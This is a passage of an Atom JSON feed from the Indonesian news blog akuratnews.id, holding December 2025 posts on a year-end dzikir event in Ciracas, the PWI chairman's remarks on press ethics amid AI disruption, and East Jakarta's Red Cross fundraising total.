5859908370500376"},"published":{"$t":"2025-12-28T06:26:00.005+07:00"},"updated":{"$t":"2025-12-28T06:26:50.943+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Tutup Tahun 2025, Wali Kota Jakarta Timur Apresiasi Dzikir dan Muhasabah di Ciracas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxC0pS5AryJ_6V1xygjPepVxL3N11vQzqbErrM78_dNlFNzE1OpbRylZbi5UjXD-mHvIKlBiDAOrUzYEzjbEo2kOCsFf-Yrtl67JHRu5UGI98KzUP16xxdbe82-pBmfQj2K0M-nko5Es0dW5f_iLmvUAqRpagoo6jPdU3QPUIkghGnjFq18o_oenUi1I\/s1280\/Majlis.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutup Tahun 2025, Wali Kota Jakarta Timur Apresiasi Dzikir dan Muhasabah di Ciracas\" border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxC0pS5AryJ_6V1xygjPepVxL3N11vQzqbErrM78_dNlFNzE1OpbRylZbi5UjXD-mHvIKlBiDAOrUzYEzjbEo2kOCsFf-Yrtl67JHRu5UGI98KzUP16xxdbe82-pBmfQj2K0M-nko5Es0dW5f_iLmvUAqRpagoo6jPdU3QPUIkghGnjFq18o_oenUi1I\/s16000\/Majlis.jpeg\" title=\"Tutup Tahun 2025, Wali Kota Jakarta Timur Apresiasi Dzikir dan Muhasabah di Ciracas\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID,\u003Cspan style=\"color: #990000;\"\u003E JAKARTA\u003C\/span\u003E\u003C\/b\u003E – Wali Kota Administrasi Jakarta\nTimur, Dr. Munjirin, S.Sos., M.Si, bersama Ketua Tim Penggerak Pemberdayaan dan\nKesejahteraan Keluarga (TP PKK) Kota Administrasi Jakarta Timur, Essie\nFeransie, menghadiri kegiatan Dzikir dan Muhasabah Munajat Akhir Tahun 2025\nyang digelar di Aula Masjid Baitushshidqi, Pondok Karya Pembangunan (PKP),\nKelurahan Kelapa Dua Wetan, Kecamatan Ciracas, Sabtu (27\/12\/2025).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKegiatan yang diinisiasi oleh Forum Kolaborasi Ciracas\ntersebut dinilai Wali Kota sebagai agenda yang sangat positif dan bermanfaat\nbagi masyarakat. Menurutnya, dzikir dan muhasabah akhir tahun merupakan\nmomentum penting untuk melakukan evaluasi perjalanan selama satu tahun\nsekaligus memanjatkan doa agar tahun mendatang berjalan lebih baik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Ini kegiatan yang sangat positif, karena dihadiri oleh\nseluruh komponen masyarakat Ciracas. Selain sebagai refleksi akhir tahun,\nkegiatan ini juga mempererat kebersamaan,” ujar Munjirin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menambahkan, kegiatan rutin tahunan semacam ini perlu\nterus dipertahankan karena menjadi wadah spiritual sekaligus sosial yang\nmenyatukan unsur pemerintah, tokoh agama, dan masyarakat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Ketua Majelis Ulama Indonesia (MUI) Kecamatan\nCiracas, KH. Anwar Islam, menjelaskan bahwa dzikir dan muhasabah akhir tahun\ntersebut juga diisi dengan berbagai kegiatan sosial, seperti kampung sedekah\nyang disalurkan kepada warga yang membutuhkan, serta bazar UMKM yang melibatkan\npelaku usaha lokal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Dzikir dan muhasabah akhir tahun ini bersifat kolaboratif,\nmelibatkan seluruh komponen masyarakat Kecamatan Ciracas. Ulama dan umaro\nbersama-sama melakukan refleksi akhir tahun, mengingat Allah, serta\nbermuhasabah atas apa yang telah terjadi di masa lalu. Yang kurang baik tidak\ndiulang, dan yang baik terus dijalankan ke depan,” tuturnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKegiatan ini diharapkan dapat menjadi sarana memperkuat\nnilai-nilai keimanan, kepedulian sosial, serta kebersamaan masyarakat dalam\nmenyongsong tahun 2026.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1135859908370500376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1135859908370500376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/12\/tutup-tahun-2025-wali-kota-jakarta.html","title":"Tutup Tahun 2025, Wali Kota Jakarta Timur Apresiasi Dzikir dan Muhasabah di Ciracas"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxC0pS5AryJ_6V1xygjPepVxL3N11vQzqbErrM78_dNlFNzE1OpbRylZbi5UjXD-mHvIKlBiDAOrUzYEzjbEo2kOCsFf-Yrtl67JHRu5UGI98KzUP16xxdbe82-pBmfQj2K0M-nko5Es0dW5f_iLmvUAqRpagoo6jPdU3QPUIkghGnjFq18o_oenUi1I\/s72-c\/Majlis.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-883974439458189805"},"published":{"$t":"2025-12-24T13:48:00.008+07:00"},"updated":{"$t":"2025-12-24T13:48:55.089+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Pesan Ketua PWI Kepada Awak Media Soal Kemanusiaan di Tengah Disrupsi Teknologi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBrvMTxRe_L3zTqu-9Nh0Vu-wUfabF0_DdjP9XcQf_qxQDpOoqPEBeaSgpL6ZiDmDByAzu8N9r-hQmC4sC_mNQLVE5nIa79U2RVO5oaHgfPBDcdvSBFWrARXqhiGpHIV7cofr65GVpgjYLUcA_qayv6NNLXXvSye2hRicR2MNJSa6p5OjN66RPq3_eb4\/s1599\/Ketum%20PWI.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pesan Ketua PWI Kepada Awak Media Soal Kemanusiaan di Tengah Disrupsi Teknologi\" border=\"0\" data-original-height=\"1066\" data-original-width=\"1599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBrvMTxRe_L3zTqu-9Nh0Vu-wUfabF0_DdjP9XcQf_qxQDpOoqPEBeaSgpL6ZiDmDByAzu8N9r-hQmC4sC_mNQLVE5nIa79U2RVO5oaHgfPBDcdvSBFWrARXqhiGpHIV7cofr65GVpgjYLUcA_qayv6NNLXXvSye2hRicR2MNJSa6p5OjN66RPq3_eb4\/s16000\/Ketum%20PWI.jpeg\" title=\"Pesan Ketua PWI Kepada Awak Media Soal Kemanusiaan di Tengah Disrupsi Teknologi\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKetua Umum Persatuan Wartawan Indonesia (PWI) Pusat Akhmad Munir\/Foto. Humas\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E – Ketua Umum Persatuan Wartawan\nIndonesia (PWI) Pusat Akhmad Munir menegaskan pers Indonesia harus tetap\nberpijak pada nilai kemanusiaan dan etika jurnalistik di tengah gempuran\ndisrupsi teknologi, dominasi algoritma, serta perkembangan kecerdasan buatan\n(AI).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHal itu disampaikan Munir dalam diskusi Kaleidoskop Media\nMassa 2025 yang digelar di Hall Dewan Pers, Jakarta, Selasa (23\/12), sebagai\nbagian dari rangkaian Pra Hari Pers Nasional (HPN) 2026. Kegiatan tersebut\nmerupakan kolaborasi PWI Pusat, Panitia HPN, dan Akbar Faisal Uncensored, serta\ndisiarkan secara langsung melalui YouTube Akbar Faisal Uncensored.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMunir menyebut tahun 2025 menjadi momentum refleksi bagi\ninsan pers untuk kembali mempertanyakan peran media sebagai pilar keempat\ndemokrasi. Menurutnya, pers saat ini menghadapi tantangan serius, mulai dari\nkeberlanjutan industri media, integritas profesi, hingga tekanan transformasi\ndigital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Sepanjang 2025, kehidupan pers benar-benar diuji. Kita\ndiuji dalam mengelola perusahaan pers yang sehat, menjaga independensi,\nmenegakkan kredibilitas, sekaligus tetap setia pada kepentingan publik,” ujar\nMunir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam kesempatan itu, Direktur Utama LKBN Antara ini juga\nmenyampaikan duka mendalam atas bencana banjir bandang dan longsor di sejumlah\nwilayah Sumatera. Ia menegaskan, peristiwa bencana menjadi pengingat bahwa\npemberitaan pers harus mengedepankan kepentingan kemanusiaan dan solidaritas\nsosial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kehadiran pers di tengah bencana bukan sekadar soal\nkecepatan. Pers harus membantu masyarakat tetap berpikir jernih di tengah\nketidakpastian, kepanikan, dan kecemasan melalui informasi yang akurat,\nterverifikasi, dan berimbang,” katanya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMunir menegaskan, pemberitaan bencana sejatinya adalah\npemberitaan tentang manusia. Karena itu, liputan kebencanaan tidak boleh\ndireduksi hanya menjadi angka korban, kerusakan infrastruktur, atau visual\ndramatis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Di balik setiap bencana ada manusia yang terluka,\nkehilangan, dan trauma. Etika jurnalistik harus menjadi fondasi utama dalam\nsetiap peliputan,” tegasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain aspek kemanusiaan, Munir juga menyoroti kondisi\nindustri media nasional yang dinilai berada dalam situasi krusial. Ia menilai\nnegara perlu hadir untuk memastikan kebebasan pers, keberlanjutan usaha media,\nserta kemampuan beradaptasi menghadapi teknologi digital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Perlu intervensi negara untuk menyelamatkan pers\nIndonesia,” kata Munir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWakil Ketua Dewan Pers Totok Suryanto menambahkan, dominasi\nmedia sosial dan platform digital menjadi ancaman nyata bagi eksistensi media\narus utama. Keterbatasan finansial membuat banyak media tak lagi mampu\nmenempatkan koresponden di berbagai daerah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kalau media sosial dilengkapi verifikasi, konfirmasi, dan\nkode etik, maka media mainstream akan semakin terdesak,” ujarnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnggota Dewan Pakar PWI Pusat Wahyu Muryadi mengungkapkan,\nsejumlah media telah gulung tikar akibat tekanan platform digital. Meski\nintervensi negara bisa menjadi solusi, ia mengingatkan adanya risiko terhadap\nindependensi media.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Ketua Bidang Pendidikan PWI Pusat Agus\nSudibyo menilai dominasi algoritma platform digital merupakan ancaman serius.\nMenurutnya, hingga kini upaya penyelesaian regulasi publisher rights masih\nmenemui jalan buntu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi sisi lain, Ketua Dewan Pakar PWI Pusat Dhimam Abror\nmengingatkan agar insan pers tidak bersikap terlalu pesimistis. Ia menilai\ndeterminisme teknologi tidak selalu terbukti dalam sejarah media.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPandangan serupa disampaikan anggota Dewan Pakar PWI Effendi\nGazali dan budayawan Sujiwo Tejo. Keduanya menilai teknologi, termasuk AI dan\nalgoritma, akan memunculkan keseimbangan baru dalam industri media, bukan\nsemata menjadi ancaman.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenutup diskusi, Akbar Faisal menegaskan bahwa profesi\nwartawan tengah menghadapi tantangan besar. Karena itu, organisasi profesi\nseperti PWI diharapkan menjadi fasilitator untuk meningkatkan profesionalisme\nwartawan agar eksistensi pers tetap terjaga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMunir pun menegaskan komitmen PWI untuk terus memperkuat\nkapasitas insan pers, menjaga standar etika, dan mendorong jurnalisme yang\nbertanggung jawab.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Pers Indonesia harus menjadi pilar demokrasi sekaligus\npilar kemanusiaan. Hadir saat bencana, setia mengawal pemulihan, dan konsisten\nmenyalakan harapan bagi bangsa dan negara,” pungkasnya.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/883974439458189805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/883974439458189805"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/12\/pesan-ketua-pwi-kepada-awak-media-soal.html","title":"Pesan Ketua PWI Kepada Awak Media Soal Kemanusiaan di Tengah Disrupsi Teknologi"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBrvMTxRe_L3zTqu-9Nh0Vu-wUfabF0_DdjP9XcQf_qxQDpOoqPEBeaSgpL6ZiDmDByAzu8N9r-hQmC4sC_mNQLVE5nIa79U2RVO5oaHgfPBDcdvSBFWrARXqhiGpHIV7cofr65GVpgjYLUcA_qayv6NNLXXvSye2hRicR2MNJSa6p5OjN66RPq3_eb4\/s72-c\/Ketum%20PWI.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-5932542695950419450"},"published":{"$t":"2025-12-24T13:44:00.006+07:00"},"updated":{"$t":"2025-12-24T13:44:36.062+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Partisipasi Masyarakat Tinggi, Bulan Dana PMI Jakarta Timur 2025 Kumpulkan Rp12,17 Miliar"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1E674ZU8wqgSwY-wSr9Q8HCN5dSccDoT8hi7vRAdN9fSz9UijbimEpDPnZekqJLot3pzewhrMdQh7_E17F71GtKV30hl5pj7lBT8btawJkViBUj33Z-QSvwJ6IG4yMmZGlvxoZIU5GWBqVBEuqdXzXrwDNxvtyIukKDTVOaPJJ9xOM8I5lw8SHnVA3O4\/s1600\/Bulan%20Dana%20PMI.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg alt=\"Partisipasi Masyarakat Tinggi, Bulan Dana PMI Jakarta Timur 2025 Kumpulkan Rp12,17 Miliar\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1E674ZU8wqgSwY-wSr9Q8HCN5dSccDoT8hi7vRAdN9fSz9UijbimEpDPnZekqJLot3pzewhrMdQh7_E17F71GtKV30hl5pj7lBT8btawJkViBUj33Z-QSvwJ6IG4yMmZGlvxoZIU5GWBqVBEuqdXzXrwDNxvtyIukKDTVOaPJJ9xOM8I5lw8SHnVA3O4\/s16000\/Bulan%20Dana%20PMI.jpeg\" title=\"Partisipasi Masyarakat Tinggi, Bulan Dana PMI Jakarta Timur 2025 Kumpulkan Rp12,17 Miliar\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAcara Penutupan Bulan Dana PMI Kota Jakarta Timur\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Panitia bulan dana Palang Merah\nIndonesia (PMI) tingkat Kota Jakarta Timur tahun 2025 telah berhasil menghimpun\ndana sebesar Rp.12.176.735.745, dari tanggal 1 September s\/d 30 November 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHal itu dikatakan Ketua Panitia Bulan Dana PMI Kota Jakarta\nTimur, Kusmanto saat acara penutupan Bulan Dana PMI Tingkat Kota Jakarta Timur\nTahun 2025 di Gedung Serbaguna Blok C, Kantor Walikota Adminstrasi Jakarta\nTimur, Selasa (23\/12). \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Jumlah donasi masyarakat tersebut berhasil membawa\nJakarta Timur kembali menorehkan prestasi dengan meraih capaian Bulan Dana PMI\ntertinggi se- DKI Jakarta. Hal ini sebagai wujud nyata tingginya partisipasi\ndan kepercayaan masyarakat terhadap layanan kemanusiaan PMI yang memberikan\ndampak manfaat kepada Masyarakat Jakarta Timur yang membutuhkan,\" 